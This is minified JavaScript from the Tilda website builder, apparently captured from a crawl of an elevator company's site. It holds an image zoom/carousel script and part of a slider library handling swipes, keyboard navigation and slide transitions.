t,a,i=document.querySelector(".t-carousel__zoomer__track"),l=(i.setAttribute("data-on-drag",""),i.getAttribute("data-on-transition")),c=n.getAttribute("data-on-drag");"y"===l||"y"===c||1!==o.maxPointers||e||(i.style.transition="",l=Math.abs(o.velocityX),c=i.offsetLeft,a=r[0].offsetWidth,t=i.querySelector(".t-carousel__zoomer__item.active").offsetLeft,.6<(a=(a-Math.abs(c+t))/l/1e3)?a=.6:a<.2&&(a=.2),i.style.transitionDuration=a+"s",o.velocityX<-.5||o.deltaX<-80?(t_zoom_unscale(),t_zoom_showSlide("next"),t_zoom_checkForScale()):.5<o.velocityX||80<o.deltaX?(t_zoom_unscale(),t_zoom_showSlide("prev"),t_zoom_checkForScale()):t_zoom_showSlide())}))))}function t_zoom__initEventsonMobile(){var o;window.isMobile&&(t_zoom_setHideControlsTimer(),o=document.querySelector(".t-zoomer__wrapper"),Array.prototype.forEach.call(["touchstart","touchmove","touchend","mousemove"],(function(t){o.addEventListener(t,t_zoom_setHideControlsTimer)})))}function t_zoom__initSingleZoom(){var o;1===document.querySelectorAll(".t-carousel__zoomer__item").length&&(o=document.querySelectorAll(".t-carousel__zoomer__control"),Array.prototype.forEach.call(o,(function(o){o.style.display="none"})))}function t_zoom__closeZoomOnKeyup(){"undefined"!=typeof jQuery&&$(document).unbind("keydown"),document.onkeydown=null;var o=!!document.querySelectorAll(".t-popup_show").length;document.onkeydown=function(t){switch(t.keyCode){case 37:t_zoom__setEventOnBtn("prev");break;case 39:t_zoom__setEventOnBtn("next");break;case 27:t_zoom_close(),o&&(document.onkeydown=function(o){27===o.keyCode&&t_store_closePopup(!1)})}}}function t_zoom__setEventOnZoomerInner(){var o=document.querySelector(".t-carousel__zoomer__inner");o.addEventListener("click",(function(){if(window.isMobile)return!1;(o.classList.contains("scale-active")?t_zoom_unscale:t_zoom_close)()}))}function t_zoom__getEventOnBtn(){Array.prototype.forEach.call([{name:"right",move:"next"},{name:"left",move:"prev"}],(function(o){document.querySelector(".t-carousel__zoomer__control_"+o.name).addEventListener("click",(function(){t_zoom__setEventOnBtn(o.move)}))}))}function t_zoom__setEventOnBtn(o){var t=document.querySelector(".t-carousel__zoomer__track"),e=document.querySelector(".t-zoomer__wrapper");t=t.getAttribute("data-on-transition"),e=e.getAttribute("data-on-drag");"y"!==t&&"y"!==e&&(t_zoom_unscale(),setTimeout((function(){t_zoom_showSlide(o),t_zoom_checkForScale()})))}function t_zoom__addingImgsIntoCarousel(o){var t=o.closest(".r"),e=t.querySelectorAll(".t-zoomable:not(.t-slds__thumbs_gallery):not(.tn-atom__slds-img)"),r=(!t.querySelectorAll(".t-slds").length||(t=o.closest(".t-slds"))&&(e=t.querySelectorAll(".t-zoomable:not(.t-slds__thumbs_gallery)")),document.querySelector(".t-carousel__zoomer__track"));Array.prototype.forEach.call(e,(function(o){var t="",e="",n="",a="",i=(i=o.getAttribute("data-img-zoom-url"))?i.split(","):"";"IMG"!==o.nodeName&&"DIV"!==o.nodeName||(t=o.getAttribute("title")||"",e=o.getAttribute("data-img-zoom-descr")||""),r.insertAdjacentHTML("beforeend",'<div class="t-carousel__zoomer__item"><div class="t-carousel__zoomer__wrapper"><img class="t-carousel__zoomer__img" src="'+i+'"></div><div class="t-zoomer__comments">'+(n=t?'<div class="t-zoomer__title t-name t-descr_xxs">'+t+"</div>":n)+(a=e?'<div class="t-zoomer__descr t-descr t-descr_xxs">'+e+"</div>":a)+"</div></div>")}))}function t_zoom__createAndLoopSlider(o){var t,e=document.querySelector(".t-carousel__zoomer__track"),r=document.querySelector(".t-zoomer__wrapper"),n=document.querySelectorAll(".t-carousel__zoomer__item"),a=0;r&&n.length&&(t=r.offsetHeight-n.offsetHeight,Array.prototype.forEach.call(n,(function(o){var e=o.querySelectorAll(".t-zoomer__comments");Array.prototype.forEach.call(e,(function(o){var t=o.querySelector(".t-zoomer__title"),e=o.querySelector(".t-zoomer__descr");t||e||(o.style.padding=0),t=o.offsetHeight;a=t<a?a:t,o.style.height=a+"px"})),e=o.querySelectorAll(".t-carousel__zoomer__img"),Array.prototype.forEach.call(e,(function(o){o.style.maxHeight="calc(100vh - "+(a+t)+"px";var e=o.getAttribute("src");e&&-1!==e.indexOf(".svg")&&(o.style.width=window.innerWidth+"px")})),o=document.querySelectorAll(".t-carousel__zoomer__arrow__wrapper");Array.prototype.forEach.call(o,(function(o){o.style.top="calc(50% - "+a/2+"px)"}))})),r=!!(o=!!(r=o.getAttribute("data-img-zoom-url"))&&document.querySelector('.t-carousel__zoomer__img[src="'+r+'"]'))&&o.closest(".t-carousel__zoomer__item"),Array.prototype.forEach.call(n,(function(o,t){o.setAttribute("data-zoomer-slide-number",t)})),1<n.length&&t_zoom_loopSlider(),o=!!r&&r.offsetLeft,r&&(r.classList.add("active"),e.style.transition="none",e.style.transform="translateX("+-o+"px)",setTimeout((function(){e.style.transition=""}))))}function t_zoom_showSlide(o){var t=document.querySelector(".t-carousel__zoomer__track"),e=t.querySelectorAll(".t-carousel__zoomer__item"),r=t.querySelector(".t-carousel__zoomer__item.active"),n=0;switch(Array.prototype.forEach.call(e,(function(o,t){o===r&&(n=t)})),o){case"next":n=(n+1)%e.length,t.setAttribute("data-on-transition","y");break;case"prev":n=(e.length+(n-1))%e.length,t.setAttribute("data-on-transition","y")}o=e[n].offsetLeft,r.classList.remove("active"),e[n].classList.add("active"),t.style.transform="translateX("+-o+"px"}function t_zoom_transitForLoop(o){var t,e=document.querySelector(".t-carousel__zoomer__track"),r=document.querySelectorAll(".t-carousel__zoomer__item");if(!o)return 1;"start"===o&&(t=r.length-2),o=r[t="end"===o?1:t].offsetLeft,Array.prototype.forEach.call(r,(function(o,e){e===t?o.classList.add("active"):o.classList.remove("active")})),e.style.transition="none",e.style.transform="translateX("+-o+"px)",setTimeout((function(){e.style.transition=""}))}function t_zoom_loopSlider(){var o=document.querySelector(".t-carousel__zoomer__track"),t=o.querySelectorAll(".t-carousel__zoomer__item"),e=t[0].cloneNode(!0),r=t[t.length-1].cloneNode(!0),n=(e.classList.remove("active"),r.classList.remove("active"),o.insertBefore(r,o.firstChild),o.appendChild(e),(t=o.querySelectorAll(".t-carousel__zoomer__item")).length);Array.prototype.forEach.call(["transitionend","webkitTransitionEnd","oTransitionEnd"],(function(e){o.addEventListener(e,(function(){var e=0;Array.prototype.forEach.call(t,(function(o,t){o.classList.contains("active")&&(e=t)})),0===e&&t_zoom_transitForLoop("start"),e===n-1&&t_zoom_transitForLoop("end"),o.setAttribute("data-on-transition","")}))}))}function t_zoom_initCloseSwipe(){var o,t=document.querySelector(".t-zoomer__wrapper"),e=document.querySelector(".t-carousel__zoomer__track"),r=!1,n=new Hammer(t,{domEvents:!0,inputClass:Hammer.TouchInput,cssProps:{touchCollout:"default"},recognizers:[[Hammer.Pan,{direction:Hammer.DIRECTION_VERTICAL}]]});n.on("panstart",(function(){o=t.offsetTop,t.style.position="none",r=t_zoom__isScaled(t)})),n.on("panmove",(function(n){var a=Math.abs(n.deltaY);"y"===e.getAttribute("data-on-drag")&&"y"!==t.getAttribute("data-on-drag")||!(-120<n.angle&&n.angle<-60||n.angle<120&&60<n.angle)||1!==n.maxPointers||r||(40<a&&t.setAttribute("data-on-drag","y"),a=o+n.deltaY,t.style.transform="translateY("+a+"px)")})),n.on("panend",t_zoom_closeSwipeHandler)}function t_zoom_closeSwipeHandler(o){var t=document.querySelector(".t-zoomer__wrapper"),e=t_zoom__isScaled(t);t.style.transition="transform 300ms ease-out",Math.abs(o.deltaY)<40&&(t.style.transform=""),"y"!==t.getAttribute("data-on-drag")||1!==o.maxPointers||e||(o.deltaY<-200||o.velocityY<-.3?(t.style.transform="translateY(-100vh)",setTimeout((function(){t_zoom_close(),t.style.transform=""}),300)):200<o.deltaY||.3<o.velocityY?(t.style.transform="translateY(100vh)",setTimeout((function(){t_zoom_close(),t.style.transform=""}),300)):t.style.transform=""),t.setAttribute("data-on-drag","")}function t_zoom_checkForScale(){var o=!1,t=document.querySelector(".t-carousel__zoomer__item.active .t-carousel__zoomer__img:not(.loaded)"),e=window.innerWidth,r=window.innerHeight;t&&(t.onload=function(){o||(r<t.naturalHeight||e<t.naturalWidth)&&(t.classList.add("loaded"),window.isDoubletapScaleAdded||t_zoom_doubletapScaleInit(),t_zoom_scale_init())},t.complete&&!o&&(o=!0,r<t.naturalHeight||e<t.naturalWidth?(window.isDoubletapScaleAdded||t_zoom_doubletapScaleInit(),t_zoom_scale_init()):document.querySelector(".t-zoomer__scale").style.display=""))}function t_zoom_scale_init(){var o=document.querySelector(".t-zoomer__wrapper"),t=document.querySelector(".t-zoomer__scale");t.style.display="block","y"!==t.getAttribute("data-zoom-scale-init")&&(t.setAttribute("data-zoom-scale-init","y"),o.addEventListener("click",(function(e){for(var r=document.querySelector(".t-carousel__zoomer__item.active .t-carousel__zoomer__img"),n=document.querySelector(".t-carousel__zoomer__track"),a=document.querySelector(".t-carousel__zoomer__inner"),i=e.target;i&&i!=this;i=i.parentNode)if(i===t){n.setAttribute("data-on-transition",""),n.style.transition="none",n.style.transform="none",r.style.maxHeight="",o.classList.contains("scale-active")?t_zoom_unscale():(o.classList.add("scale-active"),a.classList.add("scale-active"),window.isMobile?t_zoom_mobileZoomPositioningInit(r):t_zoom_desktopZoomPositioningInit(r,e));break}}),!1))}function t_zoom_doubletapScaleInit(){window.isDoubletapScaleAdded=!0;var o=document.querySelector(".t-zoomer__wrapper");new Hammer(o,{domEvents:!0,inputClass:Hammer.TouchInput,cssProps:{touchCollout:"default"},recognizers:[[Hammer.Tap]]}).on("tap",(function(t){var e,r;2===t.tapCount&&document.body.classList.contains("t-zoomer__show")&&!t.target.closest(".t-carousel__zoomer__control")&&(t=document.querySelector(".t-carousel__zoomer__item.active .t-carousel__zoomer__img"),e=document.querySelector(".t-carousel__zoomer__inner"),r=document.querySelector(".t-carousel__zoomer__track"),t.style.maxHeight="",r.style.transition="none",r.style.transform="none",o.classList.contains("scale-active")?t_zoom_unscale():(o.classList.add("scale-active"),e.classList.add("scale-active"),t_zoom_mobileZoomPositioningInit(t)))}))}function t_zoom_desktopZoomPositioningInit(o,t){var e,r,n,a,i=(window.innerWidth-o.offsetWidth)/2,l=(window.innerHeight-o.offsetHeight)/2;function c(o,t){n=100*(void 0!==o.touches?o.touches[0]:o).clientX/window.innerWidth,a=-n*(t.offsetWidth-window.innerWidth)/100,t.style.left=a+"px"}function s(o,t){e=100*(void 0!==o.touches?o.touches[0]:o).clientY/window.innerHeight,r=-e*(t.offsetHeight-window.innerHeight)/100,t.style.top=r+"px"}o.style.left=i+"px",o.style.top=l+"px",window.innerWidth<o.naturalWidth&&window.innerHeight<o.naturalHeight?(n=100*t.clientX/window.innerWidth,a=-n*(o.offsetWidth-window.innerWidth)/100,e=100*t.clientY/window.innerHeight,r=-e*(o.offsetHeight-window.innerHeight)/100,o.style.left=a+"px",o.style.top=r+"px",window.isMobile?o.ontouchmove=function(t){c(t,o),s(t,o)}:o.onmousemove=function(t){c(t,o),s(t,o)}):window.innerWidth<o.naturalWidth?(n=100*t.clientX/window.innerWidth,a=-n*(o.offsetWidth-window.innerWidth)/100,o.style.left=a+"px",window.isMobile?o.ontouchmove=function(t){c(t,o)}:o.onmousemove=function(t){c(t,o)}):window.innerHeight<o.naturalHeight&&(e=100*t.clientY/window.innerHeight,r=-e*(o.offsetHeight-window.innerHeight)/100,o.style.top=r+"px",window.isMobile?o.ontouchmove=function(t){s(t,o)}:o.onmousemove=function(t){s(t,o)})}function t_zoom_mobileZoomPositioningInit(o){var t=(window.innerWidth-o.offsetWidth)/2,e=(window.innerHeight-o.offsetHeight)/2,r=(o.style.left=t+"px",o.style.top=e+"px",{x:0,y:0}),n={},a={};o.ontouchstart=function(o){n=t_zoom_getTouchEventXY(o)},o.ontouchmove=function(i){var l=1.5*((i=t_zoom_getTouchEventXY(i)).x-n.x);i=1.5*(i.y-n.y);a.x=r.x+l,a.y=r.y+i,a.x>-t&&(a.x=-t),a.x<t&&(a.x=t),a.y>-e&&(a.y=-e),a.y<e&&(a.y=e),o.style.transform="translate("+a.x+"px, "+a.y+"px)"},o.ontouchend=function(){r.x=a.x,r.y=a.y},o.ontouchcancel=function(){r.x=a.x,r.y=a.y}}function t_zoom_getTouchEventXY(o){var t={x:0,y:0};return"touchstart"!=o.type&&"touchmove"!=o.type&&"touchend"!=o.type&&"touchcancel"!=o.type||(o=o.touches[0]||o.changedTouches[0],t.x=o.pageX,t.y=o.pageY),t}function t_zoom_close(){t_zoom_unscale(),document.body.classList.remove("t-zoomer__show"),document.body.classList.remove("t-zoomer__show_fixed"),document.onkeydown=null,t_zoom_unlockScroll()}function t_zoom_unscale(){var o,t=document.querySelectorAll(".t-zoomer__wrapper.scale-active, .t-carousel__zoomer__inner"),e=(Array.prototype.forEach.call(t,(function(o){o.classList.remove("scale-active")})),document.querySelector(".t-carousel__zoomer__item.active")),r=document.querySelector(".t-carousel__zoomer__track"),n=document.querySelector(".t-zoomer__wrapper");e&&(t=document.querySelectorAll(".t-carousel__zoomer__img"),(o=e.querySelector(".t-zoomer__comments"))&&n&&Array.prototype.forEach.call(t,(function(t){var r=n.offsetHeight-e.offsetHeight,a=o.offsetHeight;t.onmousemove=null,t.ontouchmove=null,t.style.transform="",t.style.left="",t.style.top="",t.style.maxHeight="calc(100vh - "+(r+a)+"px)"}))),void 0!==e.offsetLeft&&void 0!==e.offsetTop&&(t=e.offsetLeft,r.style.transform="translateX("+-t+"px)"),setTimeout((function(){r.style.transition=""}))}function t_zoom_lockScroll(){var o=/(android)/i.test(navigator.userAgent);(window.isiOS&&!window.MSStream||o)&&(window.isiOSVersion&&window.isiOSVersion||o)&&(11!==window.isiOSVersion[0]&&!o||document.body.classList.contains("t-body_scroll-locked")||(o=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,document.body.classList.add("t-body_scroll-locked"),document.body.style.top="-"+o+"px",document.body.setAttribute("data-popup-scrolltop",o)))}function t_zoom_unlockScroll(){var o=/(android)/i.test(navigator.userAgent);(window.isiOS&&!window.MSStream||o)&&(window.isiOSVersion&&window.isiOSVersion||o)&&(11===window.isiOSVersion[0]||o)&&document.body.classList.contains("t-body_scroll-locked")&&(o=document.body.getAttribute("data-popup-scrolltop"),document.body.classList.remove("t-body_scroll-locked"),document.body.style.top="",document.body.removeAttribute("data-popup-scrolltop"),window.scrollTo(0,o))}function t_zoom_initResizeListener(){var o=t_throttle(t_zoom_resizeHandler,300);window.addEventListener("resize",o)}function t_zoom_resizeHandler(){var o=document.querySelector(".t-carousel__zoomer__track"),t=o.querySelector(".t-carousel__zoomer__item.active").offsetLeft;o.style.transform="translateX("+-t+"px)"}function t_zoom_onFuncLoad(o,t,e){"function"==typeof window[o]?t():setTimeout((function r(){if("function"!=typeof window[o]){if("complete"===document.readyState&&"function"!=typeof window[o])throw new Error(o+" is undefined");setTimeout(r,e||100)}else t()}))}function t_zoom_setModalColor(o){var t,e,r="#ffffff",n="#000000",a=(o=t_zoom_hexToRgb((o=o.getAttribute("data-bg-color"))||r),document.querySelector(".t-zoomer__container")),i=document.querySelectorAll(".t-zoomer__wrapper svg"),l=document.querySelectorAll(".t-zoomer__close, .t-zoomer__scale"),c=a.querySelectorAll(".t-carousel__zoomer__arrow__wrapper"),s=document.querySelectorAll(".t-zoomer__title, .t-zoomer__descr");(o="black"===t_zoom_luma_rgb(o)?n:r)==n?(t=r,e="rgba(1, 1, 1, 0.3)",Array.prototype.forEach.call(c,(function(o){o.classList.add("t-carousel__zoomer__arrow__wrapper_dark")}))):(t=n,e="rgba(255, 255, 255, 0.3)",Array.prototype.forEach.call(c,(function(o){o.classList.remove("t-carousel__zoomer__arrow__wrapper_dark")}))),Array.prototype.forEach.call(l,(function(o){o.style.background=e})),a.style.backgroundColor=o,a.style.color=t,Array.prototype.forEach.call(i,(function(o){"none"===o.getAttribute("fill")?o.setAttribute("fill","none"):o.setAttribute("fill",t),0<(o=o.querySelectorAll("path")).length&&Array.prototype.forEach.call(o,(function(o){o.getAttribute("stroke")&&o.setAttribute("stroke",t),o.getAttribute("fill")&&o.setAttribute("fill",t)}))})),Array.prototype.forEach.call(s,(function(o){o.style.color=t}))}function t_zoom_luma_rgb(o){var t=Array.isArray(o);return void 0===o?"black":0===o.indexOf("rgb")||t?(t=t?o:o.split("(")[1].split(")")[0].split(",")).length<3||.2126*t[0]+.7152*t[1]+.0722*t[2]<128?"black":"white":"black"}function t_zoom_hexToRgb(o){o=o.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(o,t,e,r){return t+t+e+e+r+r}));var t=(o=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(o))?{r:parseInt(o[1],16),g:parseInt(o[2],16),b:parseInt(o[3],16)}:null;return o?[t.r,t.g,t.b]:null}function t_zoom_setHideControlsTimer(){var o=document.querySelectorAll(".t-carousel__zoomer__arrow__wrapper, .t-zoomer__scale");Array.prototype.forEach.call(o,(function(o){o.classList.remove("t-zoomer__hide-animation")})),setTimeout((function(){Array.prototype.forEach.call(o,(function(o){o.classList.add("t-zoomer__hide-animation")}))}))}function t_zoom__isScaled(o){return window.visualViewport&&1!==window.visualViewport.scale||o.classList.contains("scale-active")}"loading"!==document.readyState?window.tzoominited||t_zoom_onFuncLoad("t_initZoom",t_initZoom):document.addEventListener("DOMContentLoaded",(function(){window.tzoominited||t_zoom_onFuncLoad("t_initZoom",t_initZoom)})),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.msMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.oMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(o){for(var t=this;t&&1===t.nodeType;){if(Element.prototype.matches.call(t,o))return t;t=t.parentElement||t.parentNode}return null});

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-slds-1.4.min.js
body_size: 4347
content:
function t_sldsInit(t,s){var e="object"==typeof t?t:$("#rec"+t);if(0===e.length)return!1;var a=(i=e.find(".t-slds__item:not(.t-slds__item_dummy)")).length,d=i.filter(":first"),i=i.filter(":last"),r=$(window).width(),l=e.find(".t-slds__items-wrapper"),n=l.attr("data-slider-items-in-row")||0,o=l.attr("data-slider-with-cycle");if((_=parseFloat(l.attr("data-slider-transition")))||0===_||(_=300),"true"==l.attr("data-slider-stop"))return!1;isNaN(_)&&l.attr("data-slider-transition","300"),l.hasClass("t-slds_animated-fast")||l.hasClass("t-slds_animated-slow")||l.hasClass("t-slds_animated-none")||l.addClass("t-slds_animated-fast");var _,c=n,p=!1,f=(0<(f=(_=(t_slds_setItemsInRow(t),t_slds_changeImageUrl(t),window.navigator.userAgent)).indexOf("MSIE"))&&(8!=(_=parseInt(_.substring(f+5,_.indexOf(".",f))))&&9!=_||(p=!0)),!0===p&&(l.removeClass("t-slds_animated-fast").removeClass("t-slds_animated-slow").addClass("t-slds_animated-none t-slds_ie").attr("data-slider-correct-height","true"),l.attr("data-slider-items-in-row",1)),"true"==l.attr("data-slider-initialized")&&(a-=2),l.attr("data-slider-initialized","true"),l.attr("data-slider-totalslides",a),l.attr("data-slider-pos")||l.attr("data-slider-pos",1),l.attr("data-slider-curr-pos",1),l.attr("data-slider-cycle",""),l.attr("data-slider-animated",""),!1);if((d.find(".t-slds__imgwrapper").hasClass("t-zoomable")||d.find(".t-slds__imgwrapper").attr("data-zoomable"))&&(f=!0,d.find(".t-slds__imgwrapper").removeClass("t-zoomable").removeAttr("data-zoomable"),i.find(".t-slds__imgwrapper").removeClass("t-zoomable").removeAttr("data-zoomable")),0==e.find(".t-slds__item[data-slide-index=0]").length&&(d.before(i.clone(!0).attr("data-slide-index","0")),d.parent().find("[data-slide-index=0]").find("[field]").removeAttr("field")),0==e.find(".t-slds__item[data-slide-index="+(a+1)+"]").length&&(i.after(d.clone(!0).attr("data-slide-index",a+1).removeClass("t-slds__item_active")).addClass("t-slds__item-loaded"),0<n&&"true"===o))for(var m=d,u=i,w=0;w<n-1;w++){var h=m.next().clone(!0).attr("data-slide-index",a+w+1);u.next().after(h),u=u.next(),m=m.next()}f&&(d.find(".t-slds__imgwrapper").addClass("t-zoomable").attr("data-zoomable","yes"),i.find(".t-slds__imgwrapper").addClass("t-zoomable").attr("data-zoomable","yes")),n=l.attr("data-slider-items-in-row")||0,"false"===o&&a-n<=0?e.find(".t-slds__arrow_wrapper-right").css("display","none"):e.find(".t-slds__arrow_wrapper-right").css("display",""),t_slds_SliderWidth(t),"true"==l.attr("data-slider-correct-height")&&t_slds_SliderHeight(t),t_slds_SliderArrowsHeight(t),t_slds_ActiveSlide(t,1,a,s),t_slds_initSliderControls(t,s),t_slds_ActiveCaption(t,1,a),0<l.attr("data-slider-timeout")&&t_slds_initAutoPlay(t,1,a,s),e.find(".t-slds__item-loaded").length<a+2&&t_slds_UpdateImages(t,1),"yes"==l.attr("data-slider-arrows-nearpic")&&t_slds_positionArrows(t),!0!==p&&t_slds_onHammerLoad("Hammer",(function(){t_slds_initSliderSwipe(t,a,r)})),e.find(".t-slds").css("visibility",""),e.off("displayChanged"),e.on("displayChanged",t_throttle((function(){t_slds_setItemsInRow(t,c),t_slds_updateSlider(t),t_slds_positionArrows(t)}))),e.trigger("sliderIsReady"),$(window).bind("resize",t_throttle((function(){setTimeout((function(){t_slds_setItemsInRow(t,c),t_slds_updateSlider(t),t_slds_positionArrows(t)}),100)}))),$(window).on("load",(function(){"true"==l.attr("data-slider-correct-height")&&t_slds_UpdateSliderHeight(t),t_slds_UpdateSliderArrowsHeight(t)}))}function t_slds_setItemsInRow(t,s){var e;(t=("object"==typeof t?t:$("#rec"+t)).find(".t-slds__items-wrapper")).attr("data-slider-items-in-row")&&(window.innerWidth<=960&&(e=2),window.innerWidth<=640&&(e=1),960<window.innerWidth&&(e=s)),e&&t.attr("data-slider-items-in-row",e)}function t_slds_initSliderControls(t,s){var e="object"==typeof t?t:$("#rec"+t),a=e.find(".t-slds__items-wrapper"),d=(0<(a.attr("data-slider-items-in-row")||0)?e.find(".t-slds__container .t-slds__item"):e.find(".t-slds__container")).width();if(e.find(".t-slds__items-wrapper").hasClass("t-slds_animated-none"),"true"==a.attr("data-slider-stop"))return!1;a.css({transform:"translateX(-"+d+"px)"}),e.find(".t-slds__arrow_wrapper").click((function(){var d=t_slds_getCurrentTranslate(e),i=a.attr("data-slider-animated"),r=parseFloat(a.attr("data-slider-pos")),l=parseFloat(a.attr("data-slider-totalslides")),n="";""==i&&(a.attr("data-slider-animated","yes"),"left"===$(this).attr("data-slide-direction")?"false"==a.attr("data-slider-with-cycle")&&1==r?r=1:r--:"false"==a.attr("data-slider-with-cycle")&&r==l?r=l:r++,a.attr("data-slider-pos",r),a.attr("data-slider-cycle",n=r!=l+1&&0!=r?n:"yes"),t_slideMoveWithoutAnimation(t,!1,s,d)),t_slds_updateSlider(e)})),e.find(".t-slds__bullet").click((function(){var d=t_slds_getCurrentTranslate(e),i=parseFloat($(this).attr("data-slide-bullet-for"));a.attr("data-slider-pos",i),t_slideMoveWithoutAnimation(t,!1,s,d),t_slds_updateSlider(e)}))}function t_slds_animate(t,s,e){var a=performance.now();requestAnimationFrame((function d(i){var r=t(i=1<(i=(i-a)/e)?1:i);s(r),i<1?requestAnimationFrame(d):"y"!==window.lazy&&"yes"!==$("#allrecords").attr("data-tilda-lazy")||t_slds_onHammerLoad("t_lazyload_update",(function(){t_lazyload_update()}))}))}function t_slide_MoveAnimation(t,s,e,a){var d,i;t[0]&&(t[0].style.transition="height ease-in-out .5s, transform ease-in-out 0s",s=-Math.abs(s*e),d=-parseInt(t[0].style.transform.match(/\d+/)[0]),0!=(i=d-s)&&t_slds_animate((function(t){return t}),(function(s){t[0].style.transform="translateX("+(d-i*s)+"px)"}),a))}function t_slideMoveWithoutAnimation(t,s,e){var a,d="object"==typeof t?t:$("#rec"+t),i=d.find(".t-slds__items-wrapper"),r=parseFloat(i.attr("data-slider-pos")),l=(0<(i.attr("data-slider-items-in-row")||0)?d.find(".t-slds__container .t-slds__item"):d.find(".t-slds__container")).width(),n=parseFloat(i.attr("data-slider-totalslides")),o=d.find(".t-slds__items-wrapper").hasClass("t-slds_animated-none");n+1<r&&(r=1),o&&(n=d.find(".t-slds__item_active"),a=d.find(".t-slds__item"),d.find(".t-slds__item_dummy").stop(!0,!0),a.stop(!0,!0),0===d.find(".t-slds__item_dummy").length&&(d=n.clone().addClass("t-slds__item_dummy").css({position:"absolute",left:l*r+"px"}).appendTo(i),a.css("opacity",0),d.animate({opacity:0},(function(){$(this).remove()})),setTimeout((function(){a.animate({opacity:1})}),50)),i.addClass("t-slds_animated-cancel")),t_slideMove(t,s,e),o&&i.removeClass("t-slds_animated-cancel")}function t_slideMoveInstantly(t,s,e){var a="object"==typeof t?t:$("#rec"+t),d=a.find(".t-slds__items-wrapper"),i=parseFloat(d.attr("data-slider-pos")),r=(0<(d.attr("data-slider-items-in-row")||0)?a.find(".t-slds__container .t-slds__item"):a.find(".t-slds__container")).width(),l=parseFloat(d.attr("data-slider-totalslides"));l+1<i&&(i=1),a.find(".t-slds__items-wrapper").hasClass("t-slds_animated-none")&&(l=a.find(".t-slds__item_active"),0===a.find(".t-slds__item_dummy").length&&l.clone().addClass("t-slds__item_dummy").css({position:"absolute",left:r*i+"px"}).appendTo(d).fadeOut("normal",(function(){$(this).remove()}))),d.addClass("t-slds_animated").addClass("t-slds_animated-cancel"),t_slideMove(t,s,e),d.removeClass("t-slds_animated").removeClass("t-slds_animated-cancel")}function t_slideMove(t,s,e){var a="object"==typeof t?t:$("#rec"+t),d=a.find(".t-slds__items-wrapper"),i=d.attr("data-slider-items-in-row")||0,r=(0<i?a.find(".t-slds__container .t-slds__item"):a.find(".t-slds__container")).width(),l=parseFloat(d.attr("data-slider-transition")),n=parseFloat(d.attr("data-slider-pos")),o=parseFloat(d.attr("data-slider-totalslides")),_=(d.attr("data-slider-cycle"),a.find(".t-slds__items-wrapper").hasClass("t-slds_animated-none")),c=0<d.attr("data-slider-timeout"),p=d.attr("data-slider-stop");if(l||0===l||(l=300),o+1<n&&(n=1,d.attr("data-slider-pos",1)),"true"==p)return!1;"false"==d.attr("data-slider-with-cycle")&&(n==o||1<i&&n==o-i+1)?a.find(".t-slds__arrow_wrapper-right").fadeOut(300):a.find(".t-slds__arrow_wrapper-right").fadeIn(300),"false"==d.attr("data-slider-with-cycle")&&1==n?a.find(".t-slds__arrow_wrapper-left").fadeOut(300):a.find(".t-slds__arrow_wrapper-left").fadeIn(300),d.addClass("t-slds_animated"),window.isSafariVersion&&13<=window.isSafariVersion[0]&&window.isiOSChrome&&!_?t_slide_MoveAnimation(d,n,r,l):d.css({transform:"translateX(-"+r*n+"px)"}),setTimeout((function(){d.removeClass("t-slds_animated"),d.attr("data-slider-animated",""),"yes"==d.attr("data-slider-cycle")&&(0==(n=n==o+1?1:n)&&(n=o),window.isSafariVersion&&13<=window.isSafariVersion[0]&&window.isiOSChrome&&!_?t_slide_MoveAnimation(d,n,r,0):d.css({transform:"translateX(-"+r*n+"px)"}),!0!==_&&t_slds_ActiveSlide(t,n,o,e),d.attr("data-slider-pos",n)),"y"!==window.lazy&&"yes"!==$("#allrecords").attr("data-tilda-lazy")||t_slds_onHammerLoad("t_lazyload_update",(function(){t_lazyload_update()})),!s&&c&&t_slds_initAutoPlay(t,n,o,e)}),l),t_slds_ActiveBullet(t,n,o,e),t_slds_ActiveSlide(t,n,o),"true"==d.attr("data-slider-correct-height")&&t_slds_SliderHeight(t),t_slds_SliderArrowsHeight(t),t_slds_ActiveCaption(t,n,o),a.find(".t-slds__item-loaded").length<o+2&&t_slds_UpdateImages(t,n),d.attr("data-slider-curr-pos",n)}function t_slds_updateSlider(t){var s="object"==typeof t?t:$("#rec"+t),e=(t_slds_SliderWidth(t),s.find(".t-slds__items-wrapper")),a=e.attr("data-slider-items-in-row")||0,d=(0<a?s.find(".t-slds__container .t-slds__item"):s.find(".t-slds__container")).width(),i=parseFloat(e.attr("data-slider-pos")),r=parseFloat(e.attr("data-slider-totalslides")),l=e.attr("data-slider-with-cycle");r+1<i&&e.attr("data-slider-pos",i=1),"false"===l&&r-a<=0?s.find(".t-slds__arrow_wrapper-right").css("display","none"):s.find(".t-slds__arrow_wrapper-right").css("display",""),e.css({transform:"translateX(-"+d*i+"px)"}),"true"==e.attr("data-slider-correct-height")&&t_slds_UpdateSliderHeight(t),t_slds_UpdateSliderArrowsHeight(t)}function t_slds_UpdateImages(t,s){(t=("object"==typeof t?t:$("#rec"+t)).find('.t-slds__item[data-slide-index="'+s+'"]')).addClass("t-slds__item-loaded"),t.next().addClass("t-slds__item-loaded"),t.prev().addClass("t-slds__item-loaded")}function t_slds_ActiveCaption(t,s,e){var a=(t="object"==typeof t?t:$("#rec"+t)).find(".t-slds__caption"),d=t.find('.t-slds__caption[data-slide-caption="'+s+'"]');a.removeClass("t-slds__caption-active"),0==s?d=t.find('.t-slds__caption[data-slide-caption="'+e+'"]'):s==e+1&&(d=t.find('.t-slds__caption[data-slide-caption="1"]')),d.addClass("t-slds__caption-active")}function t_slds_scrollImages(t,s){t="object"==typeof t?t:$("#rec"+t),s=(s<0?"":"-")+Math.abs(s).toString(),t.find(".t-slds__items-wrapper").css("transform","translateX("+s+"px)")}function t_slds_ActiveBullet(t,s,e,a){a&&a.thumbsbulletGallery&&(d=parseInt(a.storeOptions.popup_opts.columns),i=+a.storeOptions.slider_slidesOpts.ratio,d=t_store_prodPopup_gallery_calcMaxThumbsCount(d,i,60,10));var d,i="object"==typeof 